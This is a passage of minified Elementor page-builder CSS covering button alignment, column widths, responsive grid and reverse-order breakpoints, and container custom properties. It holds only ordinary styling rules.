.elementor-button{width:auto;}.elementor-laptop-align-right{text-align:right;}.elementor-laptop-align-right .elementor-button{width:auto;}.elementor-laptop-align-left{text-align:left;}.elementor-laptop-align-left .elementor-button{width:auto;}.elementor-laptop-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-tablet_extra-align-center{text-align:center;}.elementor-tablet_extra-align-center .elementor-button{width:auto;}.elementor-tablet_extra-align-right{text-align:right;}.elementor-tablet_extra-align-right .elementor-button{width:auto;}.elementor-tablet_extra-align-left{text-align:left;}.elementor-tablet_extra-align-left .elementor-button{width:auto;}.elementor-tablet_extra-align-justify .elementor-button{width:100%;}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center;}.elementor-tablet-align-center .elementor-button{width:auto;}.elementor-tablet-align-right{text-align:right;}.elementor-tablet-align-right .elementor-button{width:auto;}.elementor-tablet-align-left{text-align:left;}.elementor-tablet-align-left .elementor-button{width:auto;}.elementor-tablet-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center;}.elementor-mobile_extra-align-center .elementor-button{width:auto;}.elementor-mobile_extra-align-right{text-align:right;}.elementor-mobile_extra-align-right .elementor-button{width:auto;}.elementor-mobile_extra-align-left{text-align:left;}.elementor-mobile_extra-align-left .elementor-button{width:auto;}.elementor-mobile_extra-align-justify .elementor-button{width:100%;}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center;}.elementor-mobile-align-center .elementor-button{width:auto;}.elementor-mobile-align-right{text-align:right;}.elementor-mobile-align-right .elementor-button{width:auto;}.elementor-mobile-align-left{text-align:left;}.elementor-mobile-align-left .elementor-button{width:auto;}.elementor-mobile-align-justify .elementor-button{width:100%;}}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite;}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-section.elementor-section-stretched{position:relative;width:100%;}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start;}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center;}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end;}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh;}.elementor-section.elementor-section-height-full>.elementor-container{height:100%;}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start;}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center;}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end;}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget-wrap.e-swiper-container{width:calc(100% - ( var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px) ));}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0;}.elementor-column{position:relative;min-height:1px;display:flex;}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px;}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px;}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px;}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%;}.elementor-column.elementor-xs-11{width:11.111%;}.elementor-column.elementor-xs-12{width:12.5%;}.elementor-column.elementor-xs-14{width:14.285%;}.elementor-column.elementor-xs-16{width:16.666%;}.elementor-column.elementor-xs-20{width:20%;}.elementor-column.elementor-xs-25{width:25%;}.elementor-column.elementor-xs-30{width:30%;}.elementor-column.elementor-xs-33{width:33.333%;}.elementor-column.elementor-xs-40{width:40%;}.elementor-column.elementor-xs-50{width:50%;}.elementor-column.elementor-xs-60{width:60%;}.elementor-column.elementor-xs-66{width:66.666%;}.elementor-column.elementor-xs-70{width:70%;}.elementor-column.elementor-xs-75{width:75%;}.elementor-column.elementor-xs-80{width:80%;}.elementor-column.elementor-xs-83{width:83.333%;}.elementor-column.elementor-xs-90{width:90%;}.elementor-column.elementor-xs-100{width:100%;}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%;}.elementor-column.elementor-sm-11{width:11.111%;}.elementor-column.elementor-sm-12{width:12.5%;}.elementor-column.elementor-sm-14{width:14.285%;}.elementor-column.elementor-sm-16{width:16.666%;}.elementor-column.elementor-sm-20{width:20%;}.elementor-column.elementor-sm-25{width:25%;}.elementor-column.elementor-sm-30{width:30%;}.elementor-column.elementor-sm-33{width:33.333%;}.elementor-column.elementor-sm-40{width:40%;}.elementor-column.elementor-sm-50{width:50%;}.elementor-column.elementor-sm-60{width:60%;}.elementor-column.elementor-sm-66{width:66.666%;}.elementor-column.elementor-sm-70{width:70%;}.elementor-column.elementor-sm-75{width:75%;}.elementor-column.elementor-sm-80{width:80%;}.elementor-column.elementor-sm-83{width:83.333%;}.elementor-column.elementor-sm-90{width:90%;}.elementor-column.elementor-sm-100{width:100%;}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%;}.elementor-column.elementor-md-11{width:11.111%;}.elementor-column.elementor-md-12{width:12.5%;}.elementor-column.elementor-md-14{width:14.285%;}.elementor-column.elementor-md-16{width:16.666%;}.elementor-column.elementor-md-20{width:20%;}.elementor-column.elementor-md-25{width:25%;}.elementor-column.elementor-md-30{width:30%;}.elementor-column.elementor-md-33{width:33.333%;}.elementor-column.elementor-md-40{width:40%;}.elementor-column.elementor-md-50{width:50%;}.elementor-column.elementor-md-60{width:60%;}.elementor-column.elementor-md-66{width:66.666%;}.elementor-column.elementor-md-70{width:70%;}.elementor-column.elementor-md-75{width:75%;}.elementor-column.elementor-md-80{width:80%;}.elementor-column.elementor-md-83{width:83.333%;}.elementor-column.elementor-md-90{width:90%;}.elementor-column.elementor-md-100{width:100%;}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10;}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1;}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10;}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1;}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10;}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1;}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9),.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:0;}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1;}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1;}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10;}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1;}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9),.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:0;}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1;}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10;}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9;}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8;}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7;}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6;}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5;}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4;}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3;}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2;}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1;}.elementor-column{width:100%;}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap));}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width);}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end);}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction);}.e-con,.e-con>.e-con-inner{display:var(--display);}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}.e-con.e-grid,.e-con.e-grid>.e-con-inner{grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);align-content:var(--grid-align-content);grid-auto-flow:var(--grid-auto-flow);justify-items:var(--justify-items);align-items:var(--align-items);}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal;}.e-con-boxed.e-grid{justify-items:legacy;grid-template-columns:1fr;grid-template-rows:1fr;}.e-con-boxed{text-align:initial;gap:initial;}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto;}.e-con.e-grid>.e-con-inner{justify-items:var(--justify-items);align-items:var(--align-items);}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%;}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width));}.e-con .elementor-widget.elementor-widget{margin-block-end:0;}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s);}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);}@media 